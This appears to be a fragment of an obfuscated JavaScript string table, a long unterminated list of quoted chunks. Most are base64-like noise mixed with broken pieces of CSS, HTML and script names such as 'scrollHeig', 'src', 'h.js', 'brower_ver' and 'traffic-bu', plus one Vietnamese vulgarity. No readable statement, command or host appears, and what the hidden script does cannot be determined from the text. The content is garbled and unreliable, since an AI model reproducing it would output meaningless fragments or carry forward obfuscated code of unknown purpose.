"EbgHqBPSRm", "1de8/SeY3d", "R2iXvOgqJd", "6Q9wD6gnZz", "lH8UtbDidn", "MPYXjqZ6Xy", "KoV9kh6jUP", "h6DxQ453wE", "IbUffN8Tst", "5QL6QHY0H8", "yQA1AP1mvy", "h4Ae/IBHQA", "cFvWCeVEvO", "7Ayg3oZP6h", "fXkDIacroL", "llj0z6r365", "cQQt8nFk2E", "DwvSSIHKnA", "R4zSvVuyMY", "8HLRL2Tdqg", "WgqAcAXIUH", "MYxq4iEMZb", "1l/uERH9gT", "3j1H0S9nkO", "AVeleJAwoY", "sXzOwhZ8qB", "'Open Sans", "SDoRCot0AP", "vbDVu1UMQ7", "5PjYdsBhAd", "gkCRCWuFuI", "-dr", "B6OT+oN3QD", "boLQL3gHlZ", "rHhD1Jt+hO", "kOxWFRLzgv", "TrfgFRb+IO", "6BeTfGZPYB", "JwYOAAAAh9", "sbpID+hCBJ", "eNijqAQD3z", "3VzfhRCZw/", "qKcUAfU0I1", "zq7WSAet0F", "x78Sg3m5Gw", "Gg2vtoKHKk", "H6jX5Qb0qI", "m địt cả l", "Cw+2APAHXg", "OCzqBedPGP", "X0mTu7hZgT", "QwAAHZI1Kv", "g3o7GaBedw", "Aaol/cHHFC", "RL0dd3j1H0", "befewHgbDp", "asB5Uxj7Eh", "YStwmhhGTf", "L3gHlZmUC/", "T10hgL1gnu", "ZIR1EsyQL3", "+gH9+6z5/C", "/z5/XAQAhL", "f+8hp9s/eX", "2n31he9aBh", "bvsBgW9YJ5", "Vz7wr+5l3K", "t18hnm3uci", "4XQEAgHb/5", "5EjLYJMOAw", "PqNeaAdSrm", "JOOBUO9L4B", "x8gsA8ABRr", "3fFGDHUq/s", "WChMOY8+nl", "EzUq+wQ9bo", "n2Np+ZZh38", "wfzw8AQDws", "2beN0Wnf6d", "jiGekUMQs6", "AEAMDlleKe", "gL5bWOg/3Q", "miXmWHqNc8", "HhT1LrDD8g", "hFxD1Ju6wG", "6lR2iXvOgq", "oltW5EjLYJ", "ovMQ7sXk3n", "9A+Rs2JkKp", "8250x8Ezsz", "wS6JeZYeo1", "wEl5EQYAaC", "\n         ", "agHpnBlBPz", "vekDUu1ll/", "KQOo1/0FQL", "xmD/CWbnqW", "6dwkDrHfFG", "2/UHrO3/oX", "fUQS928Qwq", "adius: 50%", "B9zdt/gtld", "ET1VoF4hA9", "fNu0M9bFuJ", "v6nUP5H/9V", "aDeAurl/KD", "kiCEtlMN7g", "HqT71AcFvW", "scrollHeig", "3AAAe46UJA", "0qF/VcaVDj", "X89p/7v5yp", "1));\n    w", "H1JvTQGQrU", "b5DcVjUC84", "gaR1YvQAYe", "71b2ScEh2W", "S467/7j3/C", "5VxpQOMZf/", "5qCVQxDgTO", "P7uFm9AM9V", "pYhg1/YcwP", "PVkP1BP9gP", "mPCcbfznTn", "NdVwLyb3MP", "p/+ms6M9qn", "0S9bFDUAwC", "A78mjqFeEY", "   <g mask", "c/God/oOwa", "8L/EcG/79U", "QcHIRVwAS2", "DNwjIqInyy", "tDBq+RnU0N", "fhzDvViel/", "X5Af1qoygX", "AruJ//J3f/", "6sj9hyPEOO", "AQAAMCm+eA", "split", "lCiywvUK2S", "AMCevKkDAE", "3j8jdTjR39", "MdyLVVrFQx", "K9wYPOO4Mo", "zQu9NGoXfT", "6JeNijqAQD", "bfIficMt5c", "4w5Rr/uAqD", "T84A6jUXAv", "e5yJCz3GbI", "zUE/wA/WUI", "Ze/fonnlaD", "MimiMPV6IT", "bD+Lo3eLGO", "rikG9l38nA", "c2XuTImoJk", "UczAvUeGUC", "0PA1qqOhqe", "rC4Q9US9pn", "1BUA93u0PP", "L3WDKBe1Qz", "pRqAeQgjFJ", "iHgCc14ufe", "ZP/Ru2T/0b", "HAAsCmiXmW", "gDAoYl6lR2", "GH1QWinqjX", "TrvgGoF9hD", "fGJxAAAAAP", "M8dzpCT1EP", "YghEP2BUfk", "cpCEo8SwBD", "jqAQCPwgMF", "SE/pXKf3NP", "L+cH9YZuAO", "piCZwyKofj", "/5SwKqCf7g", "5LHdkWQuwY", "F6hUyQL3mQ", "TGKEyGk6u2", "H5i1MvEPQA", "v1fdxEHy72", "9KIsvJTCLT", "zcI8+Tx/7p", "c0NxPavpXM", "xO4MoJ7s7w", "MPAIDj8ZIL", "eBI0jqyf/g", "BM8XIjhNCX", "6japwD6gn+", "9y8qF/U0am", "NijqAQBbvD", "eqIeAAD3wQ", "Ck7pvnc+JM", "OsaEPUm36E", "w6pbb5u6Ej", "RQw5mhGo98", "m+AKjHu/3h", "RQxAPRzDvf", "MCB+WpAAAC", "e6x3Bn5OoJ", "2M17xSvYvk", "5l3NCNRDyC", "lcOEkVW+iO", "4A9TL+wMOK", "9ABh6wbWMQ", "5RjWGzt27L", "/9zoN5nHvo", "OoF97Ayg3o", "AFzWTdwT9U", "BwDA/fDQCg", "DAXqBfdQMb", "U04xAvUcGU", "8zJichJHgs", "YcJI9MCX0n", "aMWwXRytwM", "MnzrJ9xPST", "JncnWZDr9L", "gHhFRnzw8i", "wURc7awooc", "o+sbUujUOs", "UNQDAJ6Zhx", "PV6ITBeoVM", "oEfOuxPW9l", "JepUdol7zk", "sGUA+o15oB", "FfxAPdcXAP", "54t49umee1", "eo1D4p6SdS", "mCA78mjqFe", "BSv7RKlHL3", "cMxxBw9eoj", "hNjEHw7RoY", "AvqAdDIVBv", "5dBFN7Hw31", "OOd8BJ6+ER", "sfo3t4mJfY", "NSbuMNq2N/", "1LrDD8g5RT", "HXjA3o1/Mo", "tg+uBzuVLg", "WLa0j20HHA", "xQNQLdoh6X", "DKCe7E8Ycr", "eTefYd5tLj", "UleAeUM+RA", "EKx1lEdJCQ", "Y6KW2K4mdt", "K8O8m88w7z", "eotgMdQz4j", "FdlBPWSDFC", "yLIXQMDJ3D", "ejUGUO+VAe", "U+QDHU62AY", "8C37.1357 ", "9Ua/zDlGvt", "wfWihs89mA", "ZFPQC4P944", "07vBYUsO0v", "0KBeIcOQ01", "r4nxmleqd2", "de77yb3sM1", "6lSKgnmYE6", "3cG+5C4xxA", " calc(\n   ", "gwsq+JxzRv", "N7EAyp59Hz", "GAqBegv0cM", "TDgnBlAPTk", "mlGoB5C7xI", "FAUfwgaP+R", "Yx4EzqoSM4", "6gJRT9Rrmh", "Ak9bD1T/g5", "BQ5QxjKhZD", "rZT2cQwz1M", "S7tZLfgzMM", "D2EEHqvfsO", "gHPw4Q8AAG", "DGO76WaF1a", "L0/6dJfzAj", "dYmv7lWHez", "lse4kQ3Fah", "FgBsgKhX2S", "vcoOUa95UN", "oAANgFUa+y", "wK3mXmV57T", "I3DPVDMNzi", "WHhqL4Q9D4", "sCnKVz5271", "wMoN6GT+o1", "ai3gHo5P6g", "hUG+BHq4ZQ", "7POkDUK/nO", "AR1KspPqIH", "VXaIes2Dop", "Qr+i/CKa2l", "Pd7tDz9Qzx", "KBelRHUSzJ", "jMEEIILaUW", "83v1Zzcx7A", "9yz63guMcQ", "DejsZoF53A", "aJeJu4BAAD", "AHpIAUA/Ua", "bmwfML0rBY", "3Mfb9dr+bQ", "sJj+/h9g+L", "Rr2le1KsaF", "K+5ENRbQL2", "hI1vcWzGUK", "HRL1sUNQDA", "tddrAeuLeP", "Xn6Wm34gri", "cA8rM6iX8Y", "qjaWAehN7+", "MJvcgGFLPo", "Opl4h4A0MK", "r7eJK+V9eu", "1Wf6Uw5Tf9", "NQT/AD9ZQi", "aXDxc4IgxQ", "WKQL2S8c5Q", "Tr0jhcAHzF", "HTxBgE366B", "UvEPVEvaZ5", "UG3fwUAhJF", "0GBpwzA6gn", "EiP0FvXH0D", "gs6gXnRb2u", "(0.0005611", "/wlmdVjD0L", "v6u2tgtJ9g", "9QoZQL3uAq", "ZfgqCwxSOU", "2q4LI15t5N", "e79dQyyyLl", "EfOuZgTqIT", "eAeERFFyQZ", ";\n\n    cur", "AAGC/fKABA", "m7jDcl7U25", " center;\n ", "eLfuH3u0Yh", "MttSpz8mTD", "QBwF7binqi", "dxr7RT4r6m", "ftUHFQ1LvA", "qhXyAD1mot", "ABsgahX2SH", "UKw6LesG8q", "5Rr2twa1Ev", "forhSm/6Z/", "6VEdRLMkC9", "OoBcEXeGAD", "/0uottG5Ez", "BjyLu6Jeum", "ruiXqVd4h6", "ACgAAvPKty", "BxdqN3iVq3", "UE/1Ave4Co", "+o130DUA/U", "CZ2ZwD1ZH9", "FvSTqRTtEv", "SwORI20Mmn", "K+6JeoV5Ua", "4CPVwzgHpA", "W9YLzK0e9V", "9DkaInGmjE", "AL2PgqCXCe", "XIE+nQZAQx", "l/5iRuCeqW", "rHI6ca2Qc6", "I6RhynRRIF", "iBekoRUE8z", "qYw7DsN6uX", "ZQr44xCaqv", "Tn5EmH/lUZ", "iRx7b3hr/H", "G9QhGoVzKC", "QzDc4q/GEz", "+qJe6JexR2", "a6FeYyhQL7", "5DFCvuwDUC", "12C89qFfIM", "w3oYDJvynG", "t5LfgzNs3s", "MYNOO4MoJ7", "VAv7w9c3/u", "SOJwdX/8RK", "XRL1oh6jXP", "/gKg3cYflv", "97gFRb/Idi", "x-sizing: ", "gn6A3ucLvK", "g2MVL77aDn", "mMY/iEZwAD", "BPKQLqaUag", "xA8nAADAof", "AJAPVCvyQ/", "Cwc80Qe9WM", "l50XtQbeoC", "r-svg-us a", "US98LyoN/Q", "YFR9Z9QgOr", "56oBwAAEMK", "KHzDGGekV/", "Ov8py23buP", "  .traffic", "/Ua7xD1CsO", "FQTzMC9RBC", "C9VOVx+8Of", "xV8MJvcgGF", "PhRBAAAtug", "6+YzG0EfNv", "l7zoKiXdh3", "BVE7Y4eaQq", "cux63t4bYJ", "0Cp2H8TIEj", "IGjz0YTL7I", "EKhXyAD1mg", "hf6Hg/EP/7", "2HebS66w7w", "HsL/tFvFfc", "kAPWUD4F6F", "VFvcYeoJ+q", "ruiXoH7tD4", "AcNCcBMS3T", "-dr__arrow", "pxCBwcB+nK", "QDqVc1APcE", "F0cret3m1i", "t38A6nnCgX", "Df+sf/Mnbs", "BeoUMUK+5E", "RdA4snryH3", "iL0E/COw7w", "XcoDot6wXl", "fOceAAAAFT", "WfeBfeI7qU", "div>\n     ", "fPx91gI9dI", "u7H1qJeJew", "1PNdewAAAP", "qgX7RD1ugd", "2h95w/965O", "WKtr+eDEUK", "U7aoeKgqHe", " !importan", "HYi3VeveGe", "2yEG9E3rYF", "D+oVMgw5zU", "Tv6oEHmOUL", "6ol7TvKhXN", "8FQTe+pnpT", "/yrgv/7z/n", "qIYTeJhYUh", "8lFbAuBdGL", "iXsAAOyJl1", "nytwRBigxi", "IVEvGxT1AI", "CeoVjZd4Jz", "wbMpzsvGXM", "/owh6t4lhV", "FH6oLvx4GH", "nZs6Q/9Fw5", "Uu5q9rBjuP", "3iHrFYVEvm", "JREFUigUPI", "OBQcXcSVNG", "kBZAJhwFjy", "jD6gJRT9Rr", "8saR95K7yr", "3BNvGADwJP", "/4AmXjnMHr", "V39TTwCmsp", "hEKi3QA/XD", "tion: rela", "Q+aE07yIoZ", "S/vYdsCh4O", " mã", "7xXzGknOnL", "DUA9UO+bH9", "PYHz0ZgfD8", "3ui3tALiHq", "o+BrV0dDUd", "YgSTRCoV8g", "      (var", "QL6gHQyFQb", "otRL0llj0z", "ZDQEP2rAeV", "l9MXN+j825", "9D9mfR/2fB", "59C9P+nSX8", "SEQhc", "TkZM8FkFkD", "0.73999 34", "9jOeDefcM/", "kH3DVu9Kta", "Ikoo8QqFfI", "dO9PuvQXMw", "+T9S4AuXu0", "4OBxw+MDzF", "h.js", "3ofgsMBBiX", "2i3vDlot6k", "/kXUQ8AADi", "/5LCcf+jdl", "C4alACQR8f", "p/mIwuQfBk", "wI0PcU/U22", "ZTinqh34g7", "IcQQmWxMCG", "OUmCTvTToZ", "r7sA1AvuYW", "Pm6J85WP37", "9UVNzhtv5i", "fUr1L43Bx9", "WKoV/cnaF6", "fqw1fELd3L", "7rRdA4snoR", "EhBFJ5H2Oo", "+ZzcvB/zPo", "X2bsP30s+/", "McuvcnXfqL", "slice", "PkNNkYMg5M", "+o1zYt6VYO", "rhlAPaBeaw", "8jzrZ1wPid", "src", "OfLY5jcopY", "iHoAAMDBfM", "e9h2uGI2j4", "WXHgC4QdSr", "hq9RCfNuNS", "XuMdol5xWN", "FEFiDh5jO6", "LX+4REdGDZ", "b/lMbE+evl", "oI6iUZoF7h", "NQS29XE7vp", "traffic-bu", "PiuF0HjyOr", "py+EE4Cu21", "a/nsqGBhwz", "g5A3qxiGer", "Xv1+37kHAB", "tEveYhUS+J", "ANEvcoOUa9", "xJVCE2PZf3", "7JD1GseFPV", "gHqaEaiH0P", "fMAOrJGUC9", "OyJl1cA4BR", "Hre/8oX998", "MGNnHNl7kv", "T04w4B6QT0", "LBQDTiHqVH", "KxxDU", "D9cJeg/t2N", "IVb6BvT7CN", "q5DFCvuwDU", "5typg073Zn", "dFvZoBUe9m", "6hd4eNP771", "S7clephDw0", "h13u3syP4Z", "7ncTqDdM/C", "hXyAD1mgtB", "iFYFFvYF7U", "Yp6AAAg7AE", "JXnb2yfQ8K", "XNQP1BD9QT", "iX0IBiBegg", "zm3rPWbTP/", "A9iwGod2sl", "AcF1v/NkAA", "g8k9CIbUff", "DAGCUF0oAY", "iRMaV4tguj", "rPh70nvDu4", "UPinpJ1It2", "pXtSrGhT1A", "Gz1GoF4hA9", "f/hhP+mCwY", "Dol42KOoBA", "qaUagHkLvE", "V3BP14jtEv", "k0fI3qaGjq", "8tqXtmcNPB", "yHLmGlJoXg", "d0JYJO9dNf", "qAfXSe7j6g", "oyhXgfD8JL", "k6ev1YYviN", "4TttS7Ba1L", "+dz4kxc8Ce", "wHuERERXUM", "8kPP1A07fT", "AygnvIhUM9", "LHz0AYG2iX", "jUFpmQ3gMA", "w9QcWO4PLC", "op6o1zUv6h", "VF/0LB+d90", "7Rd+4BAADs", "PaffWF71oG", "xbMZQr44xC", "Uq+wQ9ZqHR", "gAAAPf40Ag", "17.095 150", "uAEBiK+6Je", "s6sYkzUEtv", "QrYhByZhVj", "iHgAAjHnx4", "gHFkFijBjq", "C/JAPUKF8y", "16mHTnKrBk", "cu76H1yaol", "IaGoGGhmJI", "8zAAAcKrvT", "8V23dL8TBc", "zUOC8DqGss", "qXZ0X9YaXn", "c+DVxDPWKG", "oTd1hdIOqJ", "ukf0MQrB5y", "L5kW95JCol", "hEYMRQr+Hv", "B4qC0C94B5", "TpL2YE7plq", "IQkAAJ5E1K", "jFS++2g56y", "chmgXncBqB", "Cg9zbjpEP/", "SKgnmYE6j0", "Wy//iNWtlZ", "X7m3a6C+Hn", "DqTbzDxYI9", "ADVb2D0n2B", "d7jvSamDTU", "V6+DD93P8Y", "7QDUC9wB4S", "4XaV+TsMXi", "n1OnnToX5V", "SrGxJtjspc", "cPXqIR5t5o", "/iDqthUW/j", "7LH0AiBI4S", "8H/Mev72LX", "f1wAO2bQxe", "yjvxv/qXf/", "ffL0gbXiBo", "l79wV62BTN", "JvAvUKGaBe", "qNdcBNQ7gH", "nYnvy9LXa8", "3n3sB4Gw6Y", "31EMsdBxIh", "iqFeAyNEzr", "A1uaDKAAAs", '="1">\n    ', "XtERPTJsok", "dDFCvuwDUC", "l4wLaNQbDI", "KHzKhuuW3u", "Lwfs2xO3uP", "DEBXghkvgb", "eALB3XmYAO", "DUC9wB6SAF", "Dd5h8WwqBf", "JAvcIF825N", "4iOlj+tQBN", "TxJgE3Ubgp", "IA3MQ9Ua/z", "Bn9DAGM+ZT", "nzw8iQ4UqF", "AQDA4/KwDw", "zoNDFuB08Q", "3DELOrGJM1", "BO5P96e0Fs", "zhrp8VenfF", "vJRE6e546v", "DFCvuRDUW0", "O3SR3WMTCt", "KGaBecyGot", "qLeAerkMUK", "Nvcn18Zt7S", "cO+rDkHLXW", "8LyoN/QAUW", "Rb2NO0S97g", "2tkn05pYKX", "EvQJDYzxnO", "4sR1DvaL/I", "TqFTJAveYi", "2sX+De5yGo", "eJmoJ+pN3W", "Z96tFDHvak", "vUycQ8AADi", "YK0g4AnYPX", "ChkNwY8acN", "\n        <", "OnnToX5Vxp", "6b57PaZmLQ", "/6AHBHeuOe", "V3+/gXpWE1", "WWucPwjg1F", "vxAKkTPiQG", "IN6L/8JUO9", "c1Htsh7gHA", "AQAhLwoALE", "uS8vcABNAU", "1ugdmR71Xf", "e/82q5Pnv6", "oN8Z/APXqG", "HKyQRBRs0C", "7/SOIf6dGN", "xX+udOLiHz", "ztj4JnYnQH", "Y9+aIkfCgC", "9a5U68I5ZD", "c3fCxrc4Nm", "P4pe2HE7Ob", "AeBsOmPCcb", "vlzUm7TDxq", "mOoOFrVEdD", "qomXEyGEgt", "pAA16gO+ud", "6nVkAPVkP1", "8zbJ8ZbU7u", "CFiHqVHaJe", "EvkwS3FvuA", "m9c676T1cM", "ai0C9BdTLZ", "bFN5iAA1W9", "E7ObnJ3kgW", "+rBx6wbWPw", "zXDETR8jep", "Kfg/OMKBeU", "pGJV36ixmB", "oNDE8iZ8DA", "le(10%);\n ", "MF6hUyQL3m", "nryH3jAto1", "exR2iXvWAq", "S+UBveAegE", "7GaBedwGoF", "X7lgNMRus2", "baYa3Ps8BL", "QWdiU4ZSEL", "z8nGX870Z3", "UKB31CKYyv", "rCoF8yLesk", "XXQDqBfewM", "0FzEhDfOg0", "RT0AAFp5eA", "BS+e6j5ayj", "Ies1D8/7Qf", "OjdKoZxbEv", "fM7jXpP//+", "flBv6AagXm", "62EwbMpzsv", "yQjUe2QA9Z", "sAqJfcw8UM", "uQTCk7pvnc", "F5XUfihunA", "9hf7hHRCfK", "3ZwyfoHfFG", "Lyo1/0AUU/", "P6hXZQT1ko", "2szKBexg/q", "DAvUKGQ3Bj", "oBwAc5Y3fW", "/aH3nD/3rk", "MDDgnBnOjX", "fMcG6cQ/f+", "9boHon8t7g", "qtVcumoPkm", "gD1gHqt/kp", "gXuvOQStNO", "iiHlTIMFDq", "Y1AvOi3qVo", "KRLfzEjcM9", "margin: au", "brower_ver", "bkp+5lxL14", "fWnzDgaDe2", "DGUOYOKFnm", "Rb3gvKjX/Q", "BERQmiCJLg", "ZFvapBUQ8A", "awhjI6BaS1", 'orm="scale', "+Ade+zxEgc", "cBCiXmWHqN", "pw9C7GL0r5", "28kA9boLQL", "o9/AD9dzh2", "vTrMd1EvYo", "BZficO7mFT", "t49umee1sO", "1supWW+tdc", "2IA6p0ZQD0", "J3kwx1CtjL", "slateX(cal", "wKjlQOH/6A", "BOohVBY/So", "q82x9+oJ47", "OGz5B74oxY", "qAcAcCwPOg", "vVai3j7zL2", "BfNuTfFdoN", "jCsB+2X/2R", "QrzUDqFc1A", "QzzbnOReXe", "8Q44aT1c/Q", "ve4bgHqBPS", "jgcMYQAMHv", "cuYCe", "sB4Gw6Y8Jx", "RkzwWQmQO2", "NSW9u4RxNF", "pp7pwwGHD3", "sHyKnYxQip", "kit-user-s", "CBB2zbGASL", "O7M4B6sr8j", "8bFPUAuFfe", "W4OiHrZoKg", "vWyQVEPgL2", "HzOXEmLviT", "lTn5MnHfpX", "Dw1Frjnqh3", "63j/0v+eQM", "DPX2G+p9Xj", "9AFb3S+3h+", "DUE/Wa5kW9", "PWUOUwYbD3", "DOAekC91gy", "pUPgXpWE1D", "0BD9qwHlTG", "ngdIRuM+Ac", "qi6O8pttNc", "8T9wAAAN7y", "YZ7MdgjrR+", "oF9hDYgb1d", "PAGBbvJwBw", "7a9GBw883r", "+05eeLePbp", "T1Rb789RL2", "3Di9L/dEPQ", "DjcD+wW94T", "92Q/Uk/1Av", "EIbraXjX3i", "100px;\n   ", "XRMOA4a8eh", "AmdpDQ1H8I", "/0A/VcXwDU", "csm+OoW9XB", "wQHEY+zvwB", "+sVNsbb8yz", "HvdOfMnzrJ", "uDgs6t3YIe", "SWAwQQuiF0", "raFAO1W8QO", "CzCP3RXW9V", "nVJchWW9X9", "KgvcA+o5Mo", "ADDLG7/zAA", "tBhfiWxXYM", "/5j1fewBRl", "t4TRX9ur3O", "Z/iHo9B0S9", "RFgcCQRY6r", "Uwse2AgxAw", "RqF3e470ml", "N6OxmgXncB", "o5w4H6iX1U", "DUC/FYC+W1", "h7gn6iV3VF", "eahUPC6FF1", "OQkC199FQ5", "cFkH1Y9u/3", "KporhhThrn", "hte4SxtF8q", "UMwzPKf5iM", "s0Lj96sBf3", "TL+EG9QhGo", "M4B6cgZQr7", "D4wPMV2mos", "KDeTgao110", "YTeJXM4+4f", "qBfPi3rDl4", "Wi5C4xxA44", "F7VDNQT/EA", "9Wc3MewD1a", "HRL2JO6yGR", "1R/6sQ8tsQ", "oF6C/RwzQD", "vGhb1gnlRL", "4mMCB/hsWg", "GKop4IRQz0", "6Jeo3zol5x", "G+fQNSrp0l", "E4qHx5ebDv", "32Eun4V53O", "PHwAA7IqoV", "RKcU/UO3iH", "YG2iXmWHqN", "bEbtTXJ56W", "cALAHkSNdB", "ol6hTtEveS", "WSDFCvcMG8", "34gri9e4Ee", "fqBepRCopx", "9/+J/8Jf7h", "8+8Kwqot7Z", "odEvWxQ1AM", "dding-left", 'id="noti-t', "6w/783/vjR", "B6zvOQcYba", "Mv4Qb1CEah", "OFrVMK8W80", "AwCA5XnJBg", "v5PTjDgHpB", "NMjIloJ1Ct", "Bw0JwExLdO", "sdmDPXqGJO", "4WEIQQQr/T", "uIjNzlPDkF", "FwOaeOWA0x", "ACol5lh6jX", "X13oMaVl9j", "jahFMtyYmc", "6gh+opxQB9", "D1av6OwG1m", "MoVh32lQL+", "GAwz757UQ0", "3+78t/cs4g", "WPsQ9Ue+EH", "d5sYRjXxEI", "Utt83dCRvf", "JUX/P2n2B2", "68byo131I1", "eBHZZ3iHqi", "lwjvoPJ/xg", "quTZqYozHd", "uCfqddwh6o", "N78g6rUeFP", "4WCDqBTtEv", "LYFvo3YEHm", "oYk6D6mrf/", "DmPPp5T+pk", "4lBvGgMsco", "HTv4th0Bgc", "NQXJNnGG40", "yB3EPQCA8/", "ZwRBvS+Be0", "c2v/F/3L4g", "bUC/FYC8WY", "Z7rgwK+JY6", "Dol4S9aIdo", "MvvxME9bIr", "8Q9SbvsBgW", "FGDPXq/gTN", "TCknkfP58S", "RAghNDLZIV", "AaAeqNfkB/", "7zeeTe9h2u", "+xr7f7ncTq", "d6eALeL7bK", "Vw4SRfU2M1", "acJgNDzpkB", "hh4JnZnAPV", "hGQERZgXqF", "C4AvhoYHIF", "eeo/3DCf9M", "Kg3gHUk/xA", "KgHAFyNf4o", "/WGHiDqTbz", "3WAyLesG8q", "ObMla6zzrK", "PzG0PV7WQ4", "kXUAwAADuI", "9OMOAekE9G", "AvLxEAPJ2o", "t2QQIofM4e", "G3vOLDelXN", "Uul9MOpu/Y", "vFoh7AADtv", "aLeSTtUHBT", "uGBhwzgznx", "TfHENX4zDx", "mQVFP1AvPi", "9xqDeNAR7q", "t4B6uQxQr7", "4jtEveSQqJ", "zXvFK9S+Nw", "eDYePAAACN", "Gel8C94joU", "3p4i8XIYf+", "zCFzjKFe0Z", "RT0AgGN4wA", "Mh+FEDzpvC", "kd5xjqFf09", "zCRVnF8CRy", "TxxgEN2lIK", "moJ/iBekoR", "iXDYp6ADCX", "gSNI6sn/4E", "NTOaQGdUtt", "HoNfqCeyQj", "UnE5flvo1E", "kuxiDOzT3k", "SrMYB6rwxQ", "dMDDgnBnOj", "000px;\n  }", "LOoF50W9yt", "3c/gGo5wkH", "AG+ndyv7RK", "Thzcw+YH82", "bDidnN7k7y", "YcTfrAvGBh", "cHgbeL7VQ+", "BP1muZFvap", "rLgL1FlAvl", "ie2yJEWQTA", "7/+aep0LI+", "4HaHbDDhH/", "XcE/VO3qEw", "/Poa0oMAAC", "vxMH97Apyl", "DGXaK", "Qr3AR1Ksxg", "DgVHF3kTkD", "Kdx8tZwGb/", "+CMKLHKnAo", "PUKw6LesG8", "0APnjjdwIA", "lLd70svN6V", "hqauk4GnYl", "nnCgXpJPRS", "Bf1kkOiXjY", "wAAl9US90S", "dzhQL2kHgp", "dol5yUNSLh", "7h8ip2MUIq", "j/BsDGIWNt", "z9G9/AwL7F", "48JcmTXhsk", "/1xrzbC/Tg", "14TBgSDnTl", "kagHAACcxS", "37E/Zu5t1O", "sSK9dx1xN/", "K8W80IOhOb", "tQL6sFQCNR", "+Ef2hPBAoK", "ggrxLYvtk+", "9wTtEvXhe1", "UwfzZc2HDL", "EdERKl++I0", "oIdrhiNo+B", "Dot7kO4h7A", "25skzmcnN3", "TwGy9y+ll5", "AAAAAF5DFP", "GY2nmKod60", "oF17wxS+Ie", "dgloSik7ZY", "epVa4R5Qb2", "Eva4BUe/6/", "Rr7TK/B0GL", "qAQC08eACA", "scEvWyQVEP", "p6oBwAAR/C", "cJw+wAADAr", "rXDDv1hSDe", "gdPEGATfro", "E17O92MC/q", "wBwAAVIl6d", "4JnZnAPVkf", "DDNQrZAD1u", "4Q9RLBkW9z", "AEAAOBOfUP", "BTzoAAACe1", "OMZf/ZF7Zn", "6d86Je6NP/", "A4y+tCnPqM", "vebDop6oBw", "4h4AMMrLBA", "sk31sO+BQc", "M5HjpggSAu", "FhwxqiXiXs", "JaDIbm3Ow9", "PQyEYLDqIE", "Dxx4MJl/k+", "jMLyp", "+Y790S9A3a", "zcA9QJ7SMy", "xpQOMZf/ZF", "l0KB4UF4eC", "x3XengC3i+", "hkDnHUK+IQ", "gEAQBsv0AA", "VRLzov6g09", "tton-dr-he", "C115.786 1", "MOH/7SpIk+", "/WFIN6/0L/", "RCopxmBeo8", "A6LexB1Ww6", "g+pq3/wSzu", "cw+oNyYDqC", "0zAOkaPUMF", "6LyoN/QAUW", "KA6LesH5HU", "cMYg6t0bBk", "QV6uGYA9YB", "GYqIiKIiIl", "7iHsAAMfmZ", "GD+p13wDUC", "MYnvpZqXz3", "oh94qflQII", "RS/tOVwcnY", "eguol8sA9b", "Zq35B/DvVi", "HpYjBH/EWs", "0R0JXkg0aU", "rLencJQ0rv", "lRnUy/hBvU", "1NXSeDzsSm", "avpXMQxzZh", "AFJTinqhXm", "3/tC/Pnn6w", "Yeo1zwo6ol", "PH2tNnzBth", "EOrWE+4B9Z", "SJnv8agf5F", "SIiapWNg4g", "vNCNgzsxkN", "VHvAjss7xD", "PQcYjYfmEI", "sAAOyUF1kA", "b2OpqKaDVu", "3pXWw3QOHx", "DAFS1Bhrcp", "GHaUNFDgAv", "2U/nwUGL74", "u0PP1DPHQz", "+9w/9P2PIO", "Qb4EerhlAP", "IvpUE+RwxI", "fl6CKuPA31", "mleid//Zfx", "TEs6gXzol5", "AABn8IkHAA", "UVNzhtv5i4", "vcE7RL14Xt", "dCU0uxibHG", "MN4I1CtkGH", "C8qDf0AFFv", "xjGy9yRI1B", "Bt8mENAABO", "Jh5HVr+rBx", "Ww6JeMC/qJ", "iEzxutdqda", "go6l1gh+Ud", "eLwrGEdsvj", "HHvoPZ4B6e", "cTHYW1zDw7", "eAurlMkC97", "NdcCNQD6ol", "vur0/WKn2N", "5wX9bofIOq", "/DgDwAAMNH", "6/ynLbdu4+", "gz3Pi1QikV", "7jDvDmVcDe", "FvmfOr3GEn", "+5u0/weyub", "vAvuEd1XFv", "BD1KjtEveZ", "O+Ck9fAIyO", "Dot6wXlRr/", "YwQOU1nFw0", "55vfNueg/X", "GseEvWSqBf", "TJPdyMQL2i", "OL0rxoihXt", "BvZ0MUK+7A", "0Q9boHRL3H", "SwAAeDIf4p", "gXnRb2ugZE", "/Xho4wAL3J", "NSjqAQCcy4", "iHgC088YFA", "jIrqufsFnQ", "/iDqsLRL3g", "/YX0UbH8rW", "xKw71PwmfF", "UFoDFYxJir", "1fgkBQAAgC", "kQqGcxAPVu", "WiHqNc9IOp", "WYI+IqF6gX", "TEIGBGOrpN", "gXtRLDol62", "1MZlD5hhDv", "JA/ZqYzCEz", "z2DNTLckxd", "2akR4iSd1E", "eAeQw5QL6Q", "XtO8qFc1KO", "SEwKk60znc", "g6k3cYTkv6", "Ycoc3h8eD3", "MOU0GhpwzA", "NQL7CHJADU", "PXyaAzsSlj", "isP8A9Bpwm", "p2JTRmT592", "R3XLb3J2w8", "AX8iHuiXod", "yNWtj45HAz", "jp9WIC4alA", "Q4ATkTUq+w", "Dyo0a9TNwD", "BlBP9gP1ZD", "wxSOUvNgCQ", "/JD+pVGSGx", "es1Dol4S9a", "qQVEPAAC4J", "/w+Blot5JO", "oAXI03BQB4", "q0ZQL2qGag", "omoN7DD9Rz", "81TYJ25skz", "JeckjUywZF", "n57XDrqNVw", "3cYYvBPvVd", "UjUexH1onl", "0XIWsCYWY8", "sAdnGFAvqA", "QQin6c//DH", "H2+6gsAGCL", "BOLMTz1s5I", "8NA705hVAx", "FveSQqJcNi", "1+qvFKb8pn", "djIF92rsII", "6mho6joZdC", "RD8jiLo3Sa", "C9QoZoF5zI", "ufeXUe9i33", "od2YA9eQMo", "Zn+mCA78mj", "DCf9MFAwPO", "solute;\n  ", ".890137C11", "+j13bfWnzD", "dAdST/R1EZ", "BzymT4ccPj", "JxRCb3tReh", "lGaBe4YJ5t", "2tGvXLwO3+", "Y6hX9SfFdL", "Oa/F05fB/x", "JkDjMGgw59", "d4R5DDlAvp", "wJvpwgXqFD", "xHE5pB9Y17", "PfCAbRuDYM", "w2KegAAPBs", "kAfyciB9HD", "+AB2zYGwSJ", "ZXXGD0/aLi", "+iXutBUe8C", "zUMzWtBhfi", "vwQ/UMxmBe", "ebkVAPc0I1", "O1wsEPWCHa", "xoalEP1GwQ", "eTefYd5tLr", "8XE9T0674b", "ud8bAM7E7A", "x7ix4DQBuq", "Tk5ETvJYCJ", "1AMAgHvln+", "JlD5hhDvaI", "ijugB3CO6n", "nPr7ETwEAA", "Geg3/SVD92", 